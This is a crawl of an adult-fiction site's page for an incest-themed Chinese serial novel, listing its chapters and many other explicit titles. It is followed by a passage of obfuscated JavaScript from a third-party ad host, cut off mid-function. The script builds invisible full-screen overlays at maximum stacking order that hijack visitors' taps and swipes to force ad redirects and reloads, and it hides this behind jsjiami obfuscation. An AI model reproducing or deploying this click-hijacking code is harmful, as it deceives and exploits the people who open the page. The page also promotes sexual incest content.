

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haitangwo.com/book/36
body_size: 25966
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf8" />
<meta name="keywords" content="禁斷╳孿生開始，無法拒絕的關係 近別 综合其它" />
<meta name="description" content="海棠窝(www.haitangwo.com)是最值得收藏的网络小说阅读网站，为您推荐最好看的网络热门小说，本站还提供全本小说免费阅读服务，所有小说免费在线阅读，还可以免费下载小说TXT，找好看的网络小说，就上海棠窝。" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="apple-touch-icon" href="apple-touch-icon-114x114.png">
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="mobile-agent" content="format=html5;url=https://www.haitangwo.com/book/36/" />
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://www.haitangwo.com/book/36/" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="禁斷╳孿生開始，無法拒絕的關係"/>
<meta property="og:description" content="&emsp;&emsp;她的初吻，是被哥哥所奪走的。她的初夜，也是給了他。《禁斷╳孿生》總共分為三部曲：第一部 開始，開始，無法拒絕的關係第二部 現在，悖德兄妹第三部 最後，殘酷的童話<br />
"/>
<meta property="og:image" content="https://img.haitangwo.com/image/0/36/36s.jpg"/>
<meta property="og:url" content="https://www.haitangwo.com/book/36/" id="ogurl"/>
<meta property="og:novel:category" content="综合其它"/>
<meta property="og:novel:author" content="近別"/>
<meta property="og:novel:book_name" content="禁斷╳孿生開始，無法拒絕的關係"/>
<meta property="og:novel:status" content="连载"/>
<meta property="og:novel:read_url" content="https://www.haitangwo.com/book/36/"/>
<meta property="og:novel:update_time" content="2023-04-05 03:28"/>
<meta property="og:novel:latest_chapter_name" content="60 永遠無法改變的，現實"/>
<meta property="og:novel:latest_chapter_url" content="https://www.haitangwo.com/book/36/2279.html"/>
<link rel="apple-touch-icon" href="https://img.haitangwo.com/image/0/36/36s.jpg">
<meta name="renderer" content="webkit">
<title>禁斷╳孿生開始，無法拒絕的關係-近別-海棠窝-完本小说阅读网</title>
<link rel="stylesheet" type="text/css" href="https://www.haitangwo.com/ruletree/css/23qbcom.css" media='all' />
<script type="text/javascript" src="https://www.haitangwo.com/ruletree/js/jquery.min.js"></script>
<script type="text/javascript" src="https://www.haitangwo.com/ruletree/js/23qb.js"></script>

</head>
<body>
<div class="top">
	<div class="bar">
        <span class="loginSide"><a href="javascript:T.addBookMark();">收藏本站（ Ctrl+D ）</a></span>
		
        <ul>
		<form name="frmlogin" method="post" target="_top" action="/login.php?do=submit">
		<input type="text" name="username" placeholder="帐号" class="putk">&nbsp;&nbsp;<input type="password" name="password" placeholder="密码" class="putk"> <select name="usecookie" style="display:none"><option value="2592000">30天</option></select><input type="submit" name="submit" class="logint" value="登录">&nbsp;&nbsp;<a href="/register.php">注册</a>｜<a href="https://www.haitangwo.com/history.php">历史</a>
		<input type="hidden" name="action" value="login"></form>
		</ul>
		
    </div>
</div>
<div id="header">
    <div class="wrap980">
        <div class="logo"><a href="https://www.haitangwo.com"><h1>海棠窝</h1></a></div>
        <div class="search">
		<form name="articlesearch" method="post" action="https://www.haitangwo.com/modules/article/search.php" id="search">
           <span class="searchBox"><input name="searchkey" type="text"onblur="if(this.value==''){this.value="书名｜可少字但别错字，如：重生";}" onfocus="if(this.value==this.defaultValue){this.value='';}" autocomplete="off" x-webkit-grammar="builtin:translate" x-webkit-speech="" value="可少字但别错字，如：重生"/></span>
		   <input type="hidden" class="radio" name="searchtype" value="articlename"/>
		   <button type="submit" name="Submit" class="serBtn">搜索</button></form>
		<div class="upload"><a href="/userdetail.php" target="_blank">会员中心</a></div>
        <div class="hot">热搜：
		
<a href="https://www.haitangwo.com/book/58900" target="_blank">【末世】重生之合欢诀（NPH）</a>

<a href="https://www.haitangwo.com/book/12237" target="_blank">被强上后我成瘾了（NP 出轨 乱伦 偷情）</a>

<a href="https://www.haitangwo.com/book/15643" target="_blank">短篇淫笔录（ 高h np合集）</a>

<a href="https://www.haitangwo.com/book/310" target="_blank">床下不熟（高干，H）</a>

<a href="https://www.haitangwo.com/book/4327" target="_blank">优质肉棒攻略系统（np高辣文）</a>

        </div>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="nav">
        <ul><li><a id="shouye" href="https://www.haitangwo.com">首页</a></li>
		<li><a id="paihang" href="https://www.haitangwo.com/sort/1/1.html">校园</a>
		<li><a id="paihang" href="https://www.haitangwo.com/sort/2/1.html">都市</a>
		<li><a id="paihang" href="https://www.haitangwo.com/sort/3/1.html">古言</a>
		<li><a id="paihang" href="https://www.haitangwo.com/sort/5/1.html">耽美</a>
		<li><a id="paihang" href="https://www.haitangwo.com/sort/6/1.html">百合</a>
		<li><a id="paihang" href="https://www.haitangwo.com/paihang.php">排行榜</a>
		</li><li><a id="bookall" href="https://www.haitangwo.com/books">书库</a></li>
		</ul>
    </div>
</div>
<div class="topa"><script>topa();</script></div>

<script src="/astyle/wap.js"></script>
<div id="main">
<div id="maininfo">
    <div class="coverecom w_770 left">
        <div class="tabstit">
            <span class="label"></span><a href="/">海棠窝</a><i>＞</i><a href="https://www.haitangwo.com/16/">综合其它</a><em>＞</em><em>禁斷╳孿生開始，無法拒絕的關係</em>
        </div>
		<img src="https://img.haitangwo.com/image/0/36/36s.jpg" class="book-cover-blur hide" alt="禁斷╳孿生開始，無法拒絕的關係">
        <div id="bookinfo">
            <div class="bookleft">
                <div id="bookimg">
	                <img alt="禁斷╳孿生開始，無法拒絕的關係" src="https://img.haitangwo.com/image/0/36/36s.jpg" width="152" height="195" />
                </div>
            </div>
            <div class="bookright">
                <div class="d_title">
                    <h1>禁斷╳孿生開始，無法拒絕的關係</h1>
                    <span class="p_author">作者：<a href="https://www.haitangwo.com/userpage.php?id=0" target="_blank">近別</a></span>
                </div>
                    <div id="count">
                    <ul>
                        <li><strong>分类：</strong><span>综合其它</span></li>
                        <li><strong>字数：</strong><span>127268</span></li>
						<li><strong>状态：</strong><span>连载</span></li>
                        <li id="uptime"><strong>更新：</strong><span>2023-04-05</span></li>
                    </ul>
                    </div>
                <div style="clear:both"></div>
                    <div id="bookintro" class="hm-scroll">
	                    <p>&emsp;&emsp;她的初吻，是被哥哥所奪走的。她的初夜，也是給了他。《禁斷╳孿生》總共分為三部曲：第一部 開始，開始，無法拒絕的關係第二部 現在，悖德兄妹第三部 最後，殘酷的童話<br />
</p>
	                    <p><a href="https://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=www.haitangwo.com&subject=https://www.x23qb.com/book/113699/" target="_blank" rel="nofollow"><span style="float:right;color:#E53333;">☆ 邮件反馈</span></a></p>
	                </div>
					<script>tip1();</script><script>tip2();</script><script>info0();</script>
                <div style="clear:both"></div>
            </div>
            <div id="button_all">
            	<ul>
					
<li class="b1"><a rel="nofollow" href="https://www.haitangwo.com/book/36/1970.html">全文阅读</a></li>

                    
                     <li class="b2"><a rel="nofollow" href="javascript:Ajax.Request('https://www.haitangwo.com/modules/article/addbookcase.php?bid=36&cid=0',{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));}});">放入书架</a></li>
                    <li class="b2d"><a href="https://www.haitangwo.com/modules/article/packdown.php?id=36&type=txt&fname=%E7%A6%81%E6%96%B7%E2%95%B3%E5%AD%BF%E7%94%9F%E9%96%8B%E5%A7%8B%EF%BC%8C%E7%84%A1%E6%B3%95%E6%8B%92%E7%B5%95%E7%9A%84%E9%97%9C%E4%BF%82">TXT 下载</a></li>
                </ul>
                <div style="clear:both"></div>
            </div>
            <div class="info_a_1"><!--广告位--></div>
			<div class="mid"></div>
        </div>
    </div><script>info1();</script>
    <div class="list_center w_200 right">
        <div class="update_title">
            <span class="update_icon">新书推荐</span>
        </div>
        <div class="hotlist">
            <ul>
				
<li><strong>QuQ</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/97179">囚心鎖顏：龍闕之下</a></li>

<li><strong>银九</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/96871">和死对头飙戏保命（1v1）</a></li>

<li><strong>prellen</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/81589">[咒回]半颗心</a></li>

<li><strong>ziye</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/94816">双星引力 (1v2)</a></li>

<li><strong>千樱樱</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/94890">娇妻系列短篇合集</a></li>

<li><strong>CK006</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/96750">靠H获得技能和经验，在异世界努力活下去！（高H）</a></li>

<li><strong>苏维乐</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/95147">青春叛逆少年不会梦见表面上是老师实际上是小妈的嫂子</a></li>

<li><strong>Ctrl Z</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/97111">捡来的忠犬超想上位（姐弟年下1V1伪骨）</a></li>

<li><strong>二十四节气</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/94960">芒种（年上）</a></li>

<li><strong>小芮</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/96919">AMR系列</a></li>

<li><strong>山河炙热</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/94814">至尊猎艳路(简)</a></li>

<li><strong>不可言喻</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/69950">进入了奇怪游戏之后（nph)</a></li>

<li><strong>孤羽</strong><span class="resort">[综合]</span><a href="https://www.haitangwo.com/book/97190">越界(1V2)含骨科</a></li>

            </ul>
        </div>
    </div>
    <div class="clearfix"></div>
</div>
<div id="newlist">
    <div class="newrap">
        <h2>最新章节</h2>
    </div>
		<ul class="chaw">
		
<li><a href="https://www.haitangwo.com/book/36/2279.html"> 60 永遠無法改變的，現實</a></li>

<li><a href="https://www.haitangwo.com/book/36/2275.html"> 59 絕望的孩子們</a></li>

<li><a href="https://www.haitangwo.com/book/36/2270.html"> 58 公主的玻璃鞋</a></li>

<li><a href="https://www.haitangwo.com/book/36/2265.html"> 57 你不能這樣</a></li>

<li><a href="https://www.haitangwo.com/book/36/2260.html"> 56 噴水池旁的……</a></li>

<li><a href="https://www.haitangwo.com/book/36/2255.html"> 55 怎樣都無所謂了喲</a></li>

<li><a href="https://www.haitangwo.com/book/36/2251.html"> 54 我的身體隨便誰都可以的</a></li>

<li><a href="https://www.haitangwo.com/book/36/2244.html"> 53 反噬</a></li>

<li><a href="https://www.haitangwo.com/book/36/2239.html"> 52 末路</a></li>

	    </ul>
    <div class="newrap_c">
        <h2>全文阅读</h2><span onclick="javascript:reverse(this);">倒序 ↑</span>
    </div>
        <ul class="chaw_c" id="chapterList">
		
<li><a href="https://www.haitangwo.com/book/36/1970.html"> 01 楔子 她和她雙胞胎哥哥睡了</a></li>

<li><a href="https://www.haitangwo.com/book/36/1975.html"> 02 爸媽在樓上</a></li>

<li><a href="https://www.haitangwo.com/book/36/1981.html"> 03 不行啊哥哥</a></li>

<li><a href="https://www.haitangwo.com/book/36/1987.html"> 04 妳是我的玩具</a></li>

<li><a href="https://www.haitangwo.com/book/36/1990.html"> 05 初夜</a></li>

<li><a href="https://www.haitangwo.com/book/36/1996.html"> 06 原來妳喜歡這樣</a></li>

<li><a href="https://www.haitangwo.com/book/36/2003.html"> 07 共度的早晨</a></li>

<li><a href="https://www.haitangwo.com/book/36/2008.html"> 08 我們全家一起去</a></li>

<li><a href="https://www.haitangwo.com/book/36/2014.html"> 09 年輕的情夫</a></li>

<li><a href="https://www.haitangwo.com/book/36/2019.html"> 10 我，想要妳</a></li>

<li><a href="https://www.haitangwo.com/book/36/2025.html"> 11 洋娃娃似的她</a></li>

<li><a href="https://www.haitangwo.com/book/36/2030.html"> 12 妳會救我嗎</a></li>

<li><a href="https://www.haitangwo.com/book/36/2036.html"> 13 沒有拒絕這吻的理由</a></li>

<li><a href="https://www.haitangwo.com/book/36/2042.html"> 14 夜景纏吻</a></li>

<li><a href="https://www.haitangwo.com/book/36/2045.html"> 15 一個男人愛著一個女人那樣</a></li>

<li><a href="https://www.haitangwo.com/book/36/2049.html"> 16 一同沉淪</a></li>

<li><a href="https://www.haitangwo.com/book/36/2052.html"> 17 相信我</a></li>

<li><a href="https://www.haitangwo.com/book/36/2056.html"> 18 不准拒絕我</a></li>

<li><a href="https://www.haitangwo.com/book/36/2059.html"> 19 取暖</a></li>

<li><a href="https://www.haitangwo.com/book/36/2065.html"> 20 尹伊承</a></li>

<li><a href="https://www.haitangwo.com/book/36/2071.html"> 21 玫瑰似的，少女</a></li>

<li><a href="https://www.haitangwo.com/book/36/2075.html"> 22 張開…</a></li>

<li><a href="https://www.haitangwo.com/book/36/2080.html"> 23 別動。</a></li>

<li><a href="https://www.haitangwo.com/book/36/2085.html"> 24 你根本是禽獸</a></li>

<li><a href="https://www.haitangwo.com/book/36/2090.html"> 25 對吧？</a></li>

<li><a href="https://www.haitangwo.com/book/36/2093.html"> 26 他對她的貪婪，永無止盡</a></li>

<li><a href="https://www.haitangwo.com/book/36/2099.html"> 27 你們，到底是什麼關係</a></li>

<li><a href="https://www.haitangwo.com/book/36/2105.html"> 28 我什麼都沒看到喔</a></li>

<li><a href="https://www.haitangwo.com/book/36/2109.html"> 30 哥哥的緋聞女友</a></li>

<li><a href="https://www.haitangwo.com/book/36/2116.html"> 29 我絕對不會說出去的</a></li>

<li><a href="https://www.haitangwo.com/book/36/2121.html"> 31 妳是想要利用我嗎</a></li>

<li><a href="https://www.haitangwo.com/book/36/2126.html"> 32 他，是她的哥哥</a></li>

<li><a href="https://www.haitangwo.com/book/36/2131.html"> 33 一家人</a></li>

<li><a href="https://www.haitangwo.com/book/36/2138.html"> 34 談一談，好嗎？</a></li>

<li><a href="https://www.haitangwo.com/book/36/2141.html"> 35 她談她的，他做他的</a></li>

<li><a href="https://www.haitangwo.com/book/36/2147.html"> 36 記住，妳是我的</a></li>

<li><a href="https://www.haitangwo.com/book/36/2153.html"> 37 這裡，只屬於我</a></li>

<li><a href="https://www.haitangwo.com/book/36/2158.html"> 38 等會就不冷了</a></li>

<li><a href="https://www.haitangwo.com/book/36/2164.html"> 39 他的手，真的好溫暖</a></li>

<li><a href="https://www.haitangwo.com/book/36/2170.html"> 40 客串登台的旁觀者</a></li>

<li><a href="https://www.haitangwo.com/book/36/2176.html"> 41 是她、還是他的痛</a></li>

<li><a href="https://www.haitangwo.com/book/36/2182.html"> 42 妳對妳哥哥的態度很不一樣</a></li>

<li><a href="https://www.haitangwo.com/book/36/2187.html"> 44 即將凋零之花</a></li>

<li><a href="https://www.haitangwo.com/book/36/2192.html"> 43 是不是喜歡上哥哥</a></li>

<li><a href="https://www.haitangwo.com/book/36/2199.html"> 45 寄生</a></li>

<li><a href="https://www.haitangwo.com/book/36/2204.html"> 46 王子和女王戀愛的作戰</a></li>

<li><a href="https://www.haitangwo.com/book/36/2210.html"> 47 順便想請妳幫我個忙</a></li>

<li><a href="https://www.haitangwo.com/book/36/2216.html"> 48 神仙教母？</a></li>

<li><a href="https://www.haitangwo.com/book/36/2222.html"> 49 妳不是灰姑娘</a></li>

<li><a href="https://www.haitangwo.com/book/36/2226.html"> 50 他想保護她</a></li>

<li><a href="https://www.haitangwo.com/book/36/2232.html"> 51 作戰成功</a></li>

<li><a href="https://www.haitangwo.com/book/36/2239.html"> 52 末路</a></li>

<li><a href="https://www.haitangwo.com/book/36/2244.html"> 53 反噬</a></li>

<li><a href="https://www.haitangwo.com/book/36/2251.html"> 54 我的身體隨便誰都可以的</a></li>

<li><a href="https://www.haitangwo.com/book/36/2255.html"> 55 怎樣都無所謂了喲</a></li>

<li><a href="https://www.haitangwo.com/book/36/2260.html"> 56 噴水池旁的……</a></li>

<li><a href="https://www.haitangwo.com/book/36/2265.html"> 57 你不能這樣</a></li>

<li><a href="https://www.haitangwo.com/book/36/2270.html"> 58 公主的玻璃鞋</a></li>

<li><a href="https://www.haitangwo.com/book/36/2275.html"> 59 絕望的孩子們</a></li>

<li><a href="https://www.haitangwo.com/book/36/2279.html"> 60 永遠無法改變的，現實</a></li>

        </ul>
</div>
<a class="lbxxyx_s">更多目录</a>
<div id="product">
    <h2>精品小说</h2>
    <ul>
		
<li><a href="https://www.haitangwo.com/book/4327"><img _src="https://img.haitangwo.com/image/4/4327/4327s.jpg" alt="优质肉棒攻略系统（np高辣文）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/4327"><h3>优质肉棒攻略系统（np高辣文）</h3></a></li>

<li><a href="https://www.haitangwo.com/book/310"><img _src="https://img.haitangwo.com/image/0/310/310s.jpg" alt="床下不熟（高干，H）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/310"><h3>床下不熟（高干，H）</h3></a></li>

<li><a href="https://www.haitangwo.com/book/5379"><img _src="https://img.haitangwo.com/image/5/5379/5379s.jpg" alt="穿书后和反派男二he了（古言，1v1，高H）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/5379"><h3>穿书后和反派男二he了（古言，1v1，高H）</h3></a></li>

<li><a href="https://www.haitangwo.com/book/6922"><img _src="https://img.haitangwo.com/image/6/6922/6922s.jpg" alt="精养（父女高h）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/6922"><h3>精养（父女高h）</h3></a></li>

<li><a href="https://www.haitangwo.com/book/5518"><img _src="https://img.haitangwo.com/image/5/5518/5518s.jpg" alt="AV拍摄指南" width="100" height="140"></a><a href="https://www.haitangwo.com/book/5518"><h3>AV拍摄指南</h3></a></li>

<li><a href="https://www.haitangwo.com/book/15643"><img _src="https://img.haitangwo.com/image/15/15643/15643s.jpg" alt="短篇淫笔录（ 高h np合集）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/15643"><h3>短篇淫笔录（ 高h np合集）</h3></a></li>

<li><a href="https://www.haitangwo.com/book/8"><img _src="https://img.haitangwo.com/image/0/8/8s.jpg" alt="嫁给隔壁村的糙汉（1v1h）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/8"><h3>嫁给隔壁村的糙汉（1v1h）</h3></a></li>

<li><a href="https://www.haitangwo.com/book/521"><img _src="https://img.haitangwo.com/image/0/521/521s.jpg" alt="骚曼（亲姐弟，H）" width="100" height="140"></a><a href="https://www.haitangwo.com/book/521"><h3>骚曼（亲姐弟，H）</h3></a></li>

    </ul>
    <div class="prodlist">
        <ol>
		
<li><span>[穿越重生]</span><a href="https://www.haitangwo.com/book/58900">【末世】重生之合欢诀（NPH）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/12237">被强上后我成瘾了（NP 出轨 乱伦 偷情）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/15643">短篇淫笔录（ 高h np合集）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/310">床下不熟（高干，H）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/4327">优质肉棒攻略系统（np高辣文）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/10345">参加直播做爱综艺后我火了(NPH)</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/62990">裸纱（ 1v1h 先婚后爱）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/1073">当豆汁爱上焦圈（1v1,SC,H）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/13187">入陷（高干 破镜重圆 H）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/318">在闺蜜家当保姆</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/6826">情摄（摄影师x模特）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/5379">穿书后和反派男二he了（古言，1v1，高H）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/6922">精养（父女高h）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/8">嫁给隔壁村的糙汉（1v1h）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/521">骚曼（亲姐弟，H）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/27">有点道德观念但不多（校园 NPH）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/10884">被男友的哥哥强上了（强制爱）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/61235">误入男校的女生（高h、np、乱伦）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/29527">借种（ 1V1 高H）</a></li>

<li><span>[综合其它]</span><a href="https://www.haitangwo.com/book/254">精液收集系統（繁）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/10913">服从（NPH）</a></li>

<li><span>[穿越重生]</span><a href="https://www.haitangwo.com/book/231">妈妈变成少女了【母子】</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/375">水逆（1V1甜H）</a></li>

<li><span>[都市言情]</span><a href="https://www.haitangwo.com/book/11158">湿漉漉的月光（NP）</a></li>

        </ol>
    </div>
</div>
</div><script>info2();</script>
<script type="text/javascript">var bookid="36";var booktitle="禁斷╳孿生開始，無法拒絕的關係";$(function(){$('#product img').lazyload({original:'_src',placeholder:'/images/ajax-loading.gif',threshold:0,effect:showeffect,effectspeed:'200',onerror:'/images/nopic.gif'})});T.popular();var isDesc=1;function reverse(obj){var that=this;var ul=$("#chapterList");var list=ul.children();ul.empty();$(obj).text(isDesc?"倒序 ↑":"正序 ↓");for(var i=list.length-1;i>=0;i--){var copy=list.eq(i).clone();ul.append(copy)}isDesc^=1}</script>

<div class="bottoma"><script>bottoma();</script></div>
<div id="footer">
    <div class="friendLink">
        <h3 class="linkMenu">友情链接</h3>
        <div class="linkInfo">
			<a href="https://www.haitangwo.com" target="_blank">海棠窝</a>
<a href="https://www.haitangwo.com" target="_blank">海棠窝手机版</a>
        </div>
    </div>
    <p class="copyright"><span>本网站为网友提供小说上传储存空间平台，为网友提供在线阅读交流、txt下载，平台上的所有文学作品均来源于网友的上传<br />
如发现本站有侵犯权利人版权内容的，请向本站投诉（www.haitangwo.com），一经核实，本站将立即删除相关作品并对上传人ID账号作封号处理<br /></span>
海棠窝</p>

<script>nav_52('sort16');</script>

<script type="text/javascript">function Downloadtxt(){var con;var url;con=confirm("下载《禁斷╳孿生開始，無法拒絕的關係》.txt？（【页面乱码】表示积分不够或登陆失败，具体规则请看【个人中心】）");if(con==true){window.open("/modules/article/txtarticle.php?id=18042")}}</script>

<script type="text/javascript" src="https://www.haitangwo.com/ruletree/js/transform.js"></script>
</div>
<script src="/scripts/autopusher.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetd7sn26810012?v=01021
body_size: 6069
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
